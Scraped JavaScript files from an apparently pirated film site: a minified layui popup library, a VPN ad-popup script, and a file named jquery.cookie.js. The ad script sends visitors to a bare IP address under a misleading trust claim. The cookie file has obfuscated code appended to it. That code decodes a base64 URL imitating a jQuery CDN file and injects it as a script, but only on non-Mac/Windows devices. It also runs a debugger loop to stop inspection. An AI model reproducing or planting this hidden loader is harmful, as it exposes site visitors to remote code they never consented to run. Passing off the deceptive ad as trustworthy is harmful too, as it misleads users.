e=m(this).index();0===e?n.yes?n.yes(t.index,i):n.btn1?n.btn1(t.index,i):g.close(t.index):!1===(n["btn"+(e+1)]&&n["btn"+(e+1)](t.index,i))||g.close(t.index)}),i.find("."+d[7]).on("click",function(){!1===(n.cancel&&n.cancel(t.index,i))||g.close(t.index)}),n.shadeClose&&m("#layui-layer-shade"+t.index).on("click",function(){g.close(t.index)}),i.find(".layui-layer-min").on("click",function(){!1===(n.min&&n.min(i))||g.min(t.index,n)}),i.find(".layui-layer-max").on("click",function(){m(this).hasClass("layui-layer-maxmin")?(g.restore(t.index),n.restore&&n.restore(i)):(g.full(t.index,n),setTimeout(function(){n.full&&n.full(i)},100))}),n.end&&(c.end[t.index]=n.end)},c.reselect=function(){m.each(m("select"),function(e,t){var i=m(this);i.parents("."+d[0])[0]||1==i.attr("layer")&&m("."+d[0]).length<1&&i.removeAttr("layer").show(),i=null})},t.pt.IE6=function(e){m("select").each(function(e,t){var i=m(this);i.parents("."+d[0])[0]||"none"===i.css("display")||i.attr({layer:"1"}).hide(),i=null})},t.pt.openLayer=function(){g.zIndex=this.config.zIndex,g.setTop=function(e){return g.zIndex=parseInt(e[0].style.zIndex),e.on("mousedown",function(){g.zIndex++,e.css("z-index",g.zIndex+1)}),g.zIndex}},c.record=function(e){var t=[e.width(),e.height(),e.position().top,e.position().left+parseFloat(e.css("margin-left"))];e.find(".layui-layer-max").addClass("layui-layer-maxmin"),e.attr({area:t})},c.rescollbar=function(e){d.html.attr("layer-full")==e&&(d.html[0].style.removeProperty?d.html[0].style.removeProperty("overflow"):d.html[0].style.removeAttribute("overflow"),d.html.removeAttr("layer-full"))},(h.layer=g).getChildFrame=function(e,t){return t=t||m("."+d[4]).attr("times"),m("#"+d[0]+t).find("iframe").contents().find(e)},g.getFrameIndex=function(e){return m("#"+e).parents("."+d[4]).attr("times")},g.iframeAuto=function(e){var t,i,n;e&&(t=g.getChildFrame("html",e).outerHeight(),n=(i=m("#"+d[0]+e)).find(d[1]).outerHeight()||0,e=i.find("."+d[6]).outerHeight()||0,i.css({height:t+n+e}),i.find("iframe").css({height:t}))},g.iframeSrc=function(e,t){m("#"+d[0]+e).find("iframe").attr("src",t)},g.style=function(e,t,i){var n=m("#"+d[0]+e),a=n.find(".layui-layer-content"),o=n.attr("type"),s=n.find(d[1]).outerHeight()||0,e=n.find("."+d[6]).outerHeight()||0;n.attr("minLeft"),o!==c.type[3]&&o!==c.type[4]&&(i||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-s-e<=64&&(t.height=64+s+e)),n.css(t),e=n.find("."+d[6]).outerHeight(),o===c.type[2]?n.find("iframe").css({height:parseFloat(t.height)-s-e}):a.css({height:parseFloat(t.height)-s-e-parseFloat(a.css("padding-top"))-parseFloat(a.css("padding-bottom"))}))},g.min=function(e,t){var i=m("#"+d[0]+e),n=i.find(d[1]).outerHeight()||0,a=i.attr("minLeft")||181*c.minIndex+"px",o=i.css("position");c.record(i),c.minLeft[0]&&(a=c.minLeft[0],c.minLeft.shift()),i.attr("position",o),g.style(e,{width:180,height:n,left:a,top:f.height()-n,position:"fixed",overflow:"hidden"},!0),i.find(".layui-layer-min").hide(),"page"===i.attr("type")&&i.find(d[4]).hide(),c.rescollbar(e),i.attr("minLeft")||c.minIndex++,i.attr("minLeft",a)},g.restore=function(e){var t=m("#"+d[0]+e),i=t.attr("area").split(",");t.attr("type"),g.style(e,{width:parseFloat(i[0]),height:parseFloat(i[1]),top:parseFloat(i[2]),left:parseFloat(i[3]),position:t.attr("position"),overflow:"visible"},!0),t.find(".layui-layer-max").removeClass("layui-layer-maxmin"),t.find(".layui-layer-min").show(),"page"===t.attr("type")&&t.find(d[4]).show(),c.rescollbar(e)},g.full=function(t){var i=m("#"+d[0]+t);c.record(i),d.html.attr("layer-full")||d.html.css("overflow","hidden").attr("layer-full",t),clearTimeout(void 0),setTimeout(function(){var e="fixed"===i.css("position");g.style(t,{top:e?0:f.scrollTop(),left:e?0:f.scrollLeft(),width:f.width(),height:f.height()},!0),i.find(".layui-layer-min").hide()},100)},g.title=function(e,t){m("#"+d[0]+(t||g.index)).find(d[1]).html(e)},g.close=function(s,r){g.ready(function(){var n,e,a=m("#"+d[0]+s),o=a.attr("type");a[0]&&(n="layui-layer-wrap",e=function(){if(o===c.type[1]&&"object"===a.attr("conType")){a.children(":not(."+d[5]+")").remove();for(var e=a.find("."+n),t=0;t<2;t++)e.unwrap();e.css("display",e.data("display")).removeClass(n)}else{if(o===c.type[2])try{var i=m("#"+d[4]+s)[0];i.contentWindow.document.write(""),i.contentWindow.close(),a.find("."+d[5])[0].removeChild(i)}catch(e){}a[0].innerHTML="",a.remove()}"function"==typeof c.end[s]&&c.end[s](),delete c.end[s],"function"==typeof r&&r()},a.data("isOutAnim")&&a.addClass("layer-anim layer-anim-close"),m("#layui-layer-moves, #layui-layer-shade"+s).remove(),6==g.ie&&c.reselect(),c.rescollbar(s),a.attr("minLeft")&&(c.minIndex--,c.minLeft.push(a.attr("minLeft"))),g.ie&&g.ie<10||!a.data("isOutAnim")?e():setTimeout(function(){e()},200))})},g.closeAll=function(n,a){"function"==typeof n&&(a=n,n=null),g.ready(function(){var i=m("."+d[0]);m.each(i,function(e){var t=m(this);(n?t.attr("type")===n:1)&&g.close(t.attr("times"),e===i.length-1?a:null)}),0===i.length&&"function"==typeof a&&a()})};function x(e){return i.skin?" "+i.skin+" "+i.skin+"-"+e:""}var i=g.cache||{};g.prompt=function(i,n){var e,t="";"function"==typeof(i=i||{})&&(n=i),i.area&&(t='style="width: '+(e=i.area)[0]+"; height: "+e[1]+';"',delete i.area);var a,t=2==i.formType?'<textarea class="layui-layer-input"'+t+"></textarea>":'<input type="'+(1==i.formType?"password":"text")+'" class="layui-layer-input">',o=i.success;return delete i.success,g.open(m.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:t,skin:"layui-layer-prompt"+x("prompt"),maxWidth:f.width(),success:function(e){(a=e.find(".layui-layer-input")).val(i.value||"").focus(),"function"==typeof o&&o(e)},resize:!1,yes:function(e){var t=a.val();""===t?a.focus():t.length>(i.maxlength||500)?g.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(i.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",a,{tips:1}):n&&n(t,e,a)}},i))},g.tab=function(n){var a=(n=n||{}).tab||{},o="layui-this",s=n.success;return delete n.success,g.open(m.extend({type:1,skin:"layui-layer-tab"+x("tab"),resize:!1,title:function(){var e=a.length,t=1,i="";if(0<e)for(i='<span class="'+o+'">'+a[0].title+"</span>";t<e;t++)i+="<span>"+a[t].title+"</span>";return i}(),content:'<ul class="layui-layer-tabmain">'+function(){var e=a.length,t=1,i="";if(0<e)for(i='<li class="layui-layer-tabli '+o+'">'+(a[0].content||"no content")+"</li>";t<e;t++)i+='<li class="layui-layer-tabli">'+(a[t].content||"no  content")+"</li>";return i}()+"</ul>",success:function(e){var t=e.find(".layui-layer-title").children(),i=e.find(".layui-layer-tabmain").children();t.on("mousedown",function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0;var t=m(this),e=t.index();t.addClass(o).siblings().removeClass(o),i.eq(e).show().siblings().hide(),"function"==typeof n.change&&n.change(e)}),"function"==typeof s&&s(e)}},n))},g.photos=function(i,e,n){var t,a,o,s,r={};if((i=i||{}).photos){var l=i.photos.constructor===Object,f=l?i.photos:{},c=f.data||[],d=f.start||0;r.imgIndex=1+(0|d),i.img=i.img||"img";var u=i.success;if(delete i.success,l){if(0===c.length)return g.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{var y=m(i.photos),p=function(){c=[],y.find(i.img).each(function(e){var t=m(this);t.attr("layer-index",e),c.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})};if(p(),0===c.length)return;if(e||y.on("click",i.img,function(){p();var e=m(this).attr("layer-index");g.photos(m.extend(i,{photos:{start:e,data:c,tab:i.tab},full:i.full}),!0)}),!e)return}r.imgprev=function(e){r.imgIndex--,r.imgIndex<1&&(r.imgIndex=c.length),r.tabimg(e)},r.imgnext=function(e,t){r.imgIndex++,r.imgIndex>c.length&&(r.imgIndex=1,t)||r.tabimg(e)},r.keyup=function(e){var t;r.end||(t=e.keyCode,e.preventDefault(),37===t?r.imgprev(!0):39===t?r.imgnext(!0):27===t&&g.close(r.index))},r.tabimg=function(e){if(!(c.length<=1))return f.start=r.imgIndex-1,g.close(r.index),g.photos(i,!0,e)},r.event=function(){r.bigimg.find(".layui-layer-imgprev").on("click",function(e){e.preventDefault(),r.imgprev(!0)}),r.bigimg.find(".layui-layer-imgnext").on("click",function(e){e.preventDefault(),r.imgnext(!0)}),m(document).on("keyup",r.keyup)},r.loadi=g.load(1,{shade:!("shade"in i)&&.9,scrollbar:!1}),t=c[d].src,a=function(e){var t;g.close(r.loadi),n&&(i.anim=-1),r.index=g.open(m.extend({type:1,id:"layui-layer-photos",area:(t=[e.width,e.height],e=[m(h).width()-100,m(h).height()-100],!i.full&&(t[0]>e[0]||t[1]>e[1])&&((e=[t[0]/e[0],t[1]/e[1]])[1]<e[0]?(t[0]=t[0]/e[0],t[1]=t[1]/e[0]):e[0]<e[1]&&(t[0]=t[0]/e[1],t[1]=t[1]/e[1])),[t[0]+"px",t[1]+"px"]),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,anim:5,isOutAnim:!1,skin:"layui-layer-photos"+x("photos"),content:'<div class="layui-layer-phimg"><img src="'+c[d].src+'" alt="'+(c[d].alt||"")+'" layer-pid="'+c[d].pid+'">'+(1<c.length?'<div class="layui-layer-imgsee"><span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span><div class="layui-layer-imgbar" style="display:'+(n?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(c[d].alt||"")+"</a><em>"+r.imgIndex+" / "+c.length+"</em></span></div></div>":"")+"</div>",success:function(e,t){r.bigimg=e.find(".layui-layer-phimg"),r.imgsee=e.find(".layui-layer-imgbar"),r.event(e),i.tab&&i.tab(c[d],e),"function"==typeof u&&u(e)},end:function(){r.end=!0,m(document).off("keyup",r.keyup)}},i))},o=function(){g.close(r.loadi),g.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){1<c.length&&r.imgnext(!0,!0)}})},(s=new Image).src=t,s.complete?a(s):(s.onload=function(){s.onload=null,a(s)},s.onerror=function(e){s.onerror=null,o(e)})}},c.run=function(e){f=(m=e)(h),d.html=m("html"),g.open=function(e){return new t(e).index}},h.layui&&layui.define?(g.ready(),layui.define("jquery",function(e){g.path=layui.cache.dir,c.run(layui.$),e("layer",h.layer=g)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return c.run(h.jQuery),g}):(g.ready(),c.run(h.jQuery))}(window);

--- FILE ---
content_type: application/javascript
request_url: https://tnabors.com/gg.js
body_size: 3138
content:
// ===== VPN广告弹窗 + 底部固定条 =====
// 作者：breemilqim
// 功能：模态弹窗 -> 关闭后转为底部固定广告
// 逻辑：每日首次访问弹窗，同一天内不再弹出

(function () {
    'use strict';

    // 配置项
    const CONFIG = {
        adUrl: 'http://61.147.247.66:31077/index.html',
        popupDelay: 2000, // 延迟2秒弹出
        cookieName: 'vpn_ad_shown',
        cookieExpireDays: 1, // Cookie过期时间（天）
        clickedCookieName: 'vpn_ad_clicked',
        clickedExpireDays: 3, // 点击后3天内不再弹窗
        adText: '🚀 打破网络限制，电影随时看！',
        adSubText: '观看电影全靠加速器！不卡、不掉线、极速体验！',
        trustText: '✓ 站长自用推荐，请放心访问',
        buttonText: '立即了解',
        bottomAdText: '配合加速器、电影不卡顿，看片不再等，！'
    };

    // Cookie操作函数
    function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = name + "=" + value + ";" + expires + ";path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // 创建CSS样式
    function createStyles() {
        const style = document.createElement('style');
        style.textContent = `
            /* 模态弹窗背景遮罩 */
            .vpn-modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.8);
                z-index: 999999 !important;
                animation: fadeIn 0.3s ease-in-out;
                overflow-y: auto;
                padding: 0;
                box-sizing: border-box;
            }

            .vpn-modal-overlay.show {
                display: flex !important;
                justify-content: center;
                align-items: center;
            }

            /* 弹窗内容容器 */
            .vpn-modal-content {
                background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                border-radius: 20px;
                padding: 40px 30px;
                max-width: 500px;
                width: 90%;
                max-width: 460px;
                position: relative;
                box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
                animation: popIn 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
                color: white;
                text-align: center;
                margin: auto;
                z-index: 1000000 !important;
            }

            /* 关闭按钮 */
            .vpn-modal-close {
                position: absolute;
                top: 15px;
                right: 15px;
                width: 35px;
                height: 35px;
                background-color: rgba(255, 255, 255, 0.25);
                border: 2px solid rgba(255, 255, 255, 0.3);
                border-radius: 50%;
                cursor: pointer;
                font-size: 20px;
                color: white;
                transition: all 0.3s;
                display: flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                line-height: 1;
                z-index: 1;
            }

            .vpn-modal-close:hover {
                background-color: rgba(255, 255, 255, 0.4);
                transform: rotate(90deg) scale(1.1);
            }

            /* 弹窗图标 */
            .vpn-modal-icon {
                font-size: 70px;
                margin-bottom: 20px;
                animation: bounce 1.5s infinite;
                line-height: 1;
            }

            /* 弹窗标题 */
            .vpn-modal-title {
                font-size: 24px;
                font-weight: bold;
                margin-bottom: 15px;
                line-height: 1.4;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
            }

            /* 弹窗副标题 */
            .vpn-modal-subtitle {
                font-size: 16px;
                margin-bottom: 20px;
                opacity: 0.95;
                line-height: 1.6;
            }

            /* 信任提示文字 */
            .vpn-modal-trust {
                font-size: 14px;
                margin-bottom: 25px;
                opacity: 0.95;
                background-color: rgba(255, 255, 255, 0.15);
                padding: 10px 20px;
                border-radius: 25px;
                display: inline-block;
                backdrop-filter: blur(10px);
                border: 1px solid rgba(255, 255, 255, 0.25);
            }

            /* 按钮样式 */
            .vpn-modal-button {
                display: inline-block;
                background-color: #ff4757;
                color: white;
                padding: 15px 50px;
                border-radius: 50px;
                text-decoration: none;
                font-size: 18px;
                font-weight: bold;
                transition: all 0.3s;
                box-shadow: 0 5px 15px rgba(255, 71, 87, 0.4);
                border: none;
                cursor: pointer;
            }

            .vpn-modal-button:hover {
                background-color: #ff3838;
                transform: translateY(-3px);
                box-shadow: 0 10px 25px rgba(255, 71, 87, 0.6);
            }

            .vpn-modal-button:active {
                transform: translateY(-1px);
            }

            /* 底部固定广告条 */
            .vpn-bottom-ad {
                display: none;
                position: fixed;
                bottom: 55px;
                left: 0;
                width: 100%;
                background: linear-gradient(90deg, #ff4757, #5352ed, #ff4757);
                background-size: 200% 100%;
                color: white;
                padding: 12px;
                text-align: center;
                z-index: 99999;
                box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
                animation: gradientMove 3s ease infinite, slideUp 0.5s ease-out;
            }

            .vpn-bottom-ad.show {
                display: block;
            }

            .vpn-bottom-ad a {
                color: white;
                text-decoration: none;
                font-size: 16px;
                font-weight: bold;
                display: inline-block;
                animation: shake 2s infinite;
            }

            .vpn-bottom-ad a:hover {
                text-decoration: underline;
            }

            /* 动画效果 */
            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            @keyframes popIn {
                0% {
                    transform: scale(0.5);
                    opacity: 0;
                }
                50% {
                    transform: scale(1.05);
                }
                100% {
                    transform: scale(1);
                    opacity: 1;
                }
            }

            @keyframes slideUp {
                from {
                    transform: translateY(100%);
                }
                to {
                    transform: translateY(0);
                }
            }

            @keyframes bounce {
                0%, 100% { transform: translateY(0); }
                50% { transform: translateY(-15px); }
            }

            @keyframes shake {
                0% { transform: translateX(0); }
                25% { transform: translateX(-5px); }
                50% { transform: translateX(5px); }
                75% { transform: translateX(-5px); }
                100% { transform: translateX(5px); }
            }

            @keyframes gradientMove {
                0% { background-position: 0% 50%; }
                50% { background-position: 100% 50%; }
                100% { background-position: 0% 50%; }
            }

            /* 移动端适配 - 添加底部间距避免被导航栏遮挡 */
            @media (max-width: 768px) {
                .vpn-modal-overlay {
                    padding: 20px 15px 80px 15px;
                    align-items: flex-start;
                    padding-top: 80px;
                }

                .vpn-modal-content {
                    padding: 35px 25px;
                    max-width: 90%;
                    width: auto;
                    margin-top: 0;
                    margin-bottom: 20px;
                }

                .vpn-modal-title {
                    font-size: 20px;
                }

                .vpn-modal-subtitle {
                    font-size: 15px;
                }

                .vpn-modal-trust {
                    font-size: 13px;
                    padding: 9px 16px;
                    margin-bottom: 22px;
                }

                .vpn-modal-button {
                    padding: 13px 40px;
                    font-size: 17px;
                }

                .vpn-modal-icon {
                    font-size: 60px;
                }

                .vpn-bottom-ad a {
                    font-size: 14px;
                }

                .vpn-bottom-ad {
                    padding: 10px 8px;
                }

                .vpn-modal-close {
                    width: 32px;
                    height: 32px;
                    font-size: 18px;
                    top: 12px;
                    right: 12px;
                }
            }

            /* 超小屏幕适配 */
            @media (max-width: 480px) {
                .vpn-modal-overlay {
                    padding: 15px 10px 90px 10px;
                    padding-top: 70px;
                }

                .vpn-modal-content {
                    padding: 30px 20px;
                    max-width: 95%;
                }

                .vpn-modal-title {
                    font-size: 18px;
                }

                .vpn-modal-subtitle {
                    font-size: 14px;
                }

                .vpn-modal-trust {
                    font-size: 12px;
                    padding: 8px 14px;
                }

                .vpn-modal-button {
                    padding: 12px 35px;
                    font-size: 16px;
                }

                .vpn-modal-icon {
                    font-size: 55px;
                }

                .vpn-bottom-ad a {
                    font-size: 13px;
                }
            }

            /* 防止页面滚动 */
            body.vpn-modal-open {
                overflow: hidden !important;
            }
        `;
        document.head.appendChild(style);
    }

    // 创建弹窗HTML
    function createPopupHTML() {
        const modalOverlay = document.createElement('div');
        modalOverlay.className = 'vpn-modal-overlay';
        modalOverlay.id = 'vpnModalOverlay';

        modalOverlay.innerHTML = `
            <div class="vpn-modal-content">
                <button class="vpn-modal-close" id="vpnModalClose">✕</button>
                <div class="vpn-modal-icon">🚀</div>
                <div class="vpn-modal-title">${CONFIG.adText}</div>
                <div class="vpn-modal-subtitle">${CONFIG.adSubText}</div>
                <div class="vpn-modal-trust">${CONFIG.trustText}</div>
                <a href="${CONFIG.adUrl}" target="_blank" class="vpn-modal-button" id="vpnModalButton">
                    ${CONFIG.buttonText}
                </a>
            </div>
        `;

        document.body.appendChild(modalOverlay);
    }

    // 创建底部广告条HTML
    function createBottomAdHTML() {
        const bottomAd = document.createElement('div');
        bottomAd.className = 'vpn-bottom-ad';
        bottomAd.id = 'vpnBottomAd';

        bottomAd.innerHTML = `
            <a href="${CONFIG.adUrl}" target="_blank">${CONFIG.bottomAdText}</a>
        `;

        document.body.appendChild(bottomAd);
    }

    // 显示弹窗
    function showPopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.classList.add('show');
            // 防止背景滚动
            document.body.classList.add('vpn-modal-open');
        }
    }

    // 关闭弹窗并显示底部广告
    function closePopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        const bottomAd = document.getElementById('vpnBottomAd');

        if (overlay) {
            overlay.classList.remove('show');
            // 恢复背景滚动
            document.body.classList.remove('vpn-modal-open');
            // 延迟移除，等待动画完成
            setTimeout(() => {
                overlay.style.display = 'none';
            }, 300);
        }

        if (bottomAd) {
            bottomAd.classList.add('show');
        }

        // 设置Cookie，标记今天已显示过弹窗
        setCookie(CONFIG.cookieName, 'true', CONFIG.cookieExpireDays);
    }

    // 用户点击了广告按钮
    function handleAdClick() {
        // 设置"已点击"Cookie，3天内不再弹窗
        setCookie(CONFIG.clickedCookieName, 'true', CONFIG.clickedExpireDays);
        // 关闭弹窗
        setTimeout(closePopup, 500);
    }

    // 直接显示底部广告（当Cookie存在时）
    function showBottomAdOnly() {
        const bottomAd = document.getElementById('vpnBottomAd');
        if (bottomAd) {
            bottomAd.classList.add('show');
        }
    }

    // 判断是否应该显示弹窗
    function shouldShowPopup() {
        // 检查是否点击过广告（3天内）
        const hasClicked = getCookie(CONFIG.clickedCookieName);
        if (hasClicked) {
            return false; // 已点击过，不再弹窗
        }

        // 检查今天是否已显示过弹窗
        const hasShownToday = getCookie(CONFIG.cookieName);
        if (hasShownToday) {
            return false; // 今天已显示过，不再弹窗
        }

        return true; // 可以显示弹窗
    }

    // 初始化
    function init() {
        // 创建样式
        createStyles();

        // 创建HTML元素
        createPopupHTML();
        createBottomAdHTML();

        // 判断是否显示弹窗
        if (shouldShowPopup()) {
            // 今天首次访问，延迟后显示弹窗
            setTimeout(showPopup, CONFIG.popupDelay);
        } else {
            // 今天已显示过或已点击过，直接显示底部广告
            showBottomAdOnly();
        }

        // 绑定关闭按钮事件
        const closeBtn = document.getElementById('vpnModalClose');
        if (closeBtn) {
            closeBtn.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                closePopup();
            });
        }

        // 点击遮罩层关闭
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.addEventListener('click', function (e) {
                if (e.target === overlay) {
                    closePopup();
                }
            });
        }

        // 点击广告按钮
        const button = document.getElementById('vpnModalButton');
        if (button) {
            button.addEventListener('click', handleAdClick);
        }

        // ESC键关闭弹窗
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape' || e.key === 'Esc') {
                const overlay = document.getElementById('vpnModalOverlay');
                if (overlay && overlay.classList.contains('show')) {
                    closePopup();
                }
            }
        });
    }

    // 等待DOM加载完成
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://tnabors.com/template/DYXS2/static/js/jquery.cookie.js
body_size: 945
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('o.5=B(9,b,2){6(h b!=\'E\'){2=2||{};6(b===n){b=\'\';2.3=-1}4 3=\'\';6(2.3&&(h 2.3==\'j\'||2.3.k)){4 7;6(h 2.3==\'j\'){7=w u();7.t(7.q()+(2.3*r*l*l*x))}m{7=2.3}3=\'; 3=\'+7.k()}4 8=2.8?\'; 8=\'+2.8:\'\';4 a=2.a?\'; a=\'+2.a:\'\';4 c=2.c?\'; c\':\'\';d.5=[9,\'=\',C(b),3,8,a,c].y(\'\')}m{4 e=n;6(d.5&&d.5!=\'\'){4 g=d.5.A(\';\');s(4 i=0;i<g.f;i++){4 5=o.z(g[i]);6(5.p(0,9.f+1)==(9+\'=\')){e=D(5.p(9.f+1));v}}}F e}};',42,42,'||options|expires|var|cookie|if|date|path|name|domain|value|secure|document|cookieValue|length|cookies|typeof||number|toUTCString|60|else|null|jQuery|substring|getTime|24|for|setTime|Date|break|new|1000|join|trim|split|function|encodeURIComponent|decodeURIComponent|undefined|return'.split('|'),0,{}))
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/